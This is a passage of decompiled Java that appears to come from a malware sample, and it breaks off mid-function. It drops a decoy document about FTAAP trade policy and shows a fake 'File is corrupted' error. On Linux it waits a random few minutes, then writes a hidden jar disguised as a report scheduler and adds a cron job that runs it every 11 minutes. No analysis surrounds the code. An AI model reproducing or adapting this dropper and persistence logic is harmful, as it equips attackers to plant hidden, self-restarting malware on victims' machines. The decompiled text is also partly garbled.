 public b() {
this.a = "亚太自贸区(FTAAP )路径之争及中国方案.doc";
this.b = ".report-scheduler-1.0-SNAPSHOT.jar";
this.c = "11";
Random random = new Random();
String str = Paths.get(System.getProperty("java.io.tmpdir"), new String[0]).resolve(this.a).toString();
if (a(this.a, str)) {
if (!a(str)) {
JOptionPane.showMessageDialog(null, "File is corrupted", "Error", 0);
return;
}
} else {
JOptionPane.showMessageDialog(null, "File is corrupted", "Error", 0);
return;
}
if (!(str = System.getProperty("os.name")).toLowerCase().contains("linux"))
return;
str = Paths.get(a(), new String[0]).resolve(this.b).toString() + ".lock";
try {
RandomAccessFile randomAccessFile = new RandomAccessFile(str, "rw");
Throwable throwable = null;
try {
FileLock fileLock;
if ((fileLock = randomAccessFile.getChannel().tryLock()) != null) {
try {
Thread.sleep((random.nextInt(180001) + 120000));
} catch (InterruptedException interruptedException) {
(random = null).printStackTrace();
fileLock.release();
if (throwable != null)
try {
return;
} catch (Throwable throwable1) {
return;
}
return;
}
String str1 = Paths.get(a(), new String[0]).resolve(this.b).toString();
String str2 = "*/" + this.c + " * * * * java -cp " + str1 + " Main";
if (a(this.b, str1))
a.a(str2);
fileLock.release();
} else {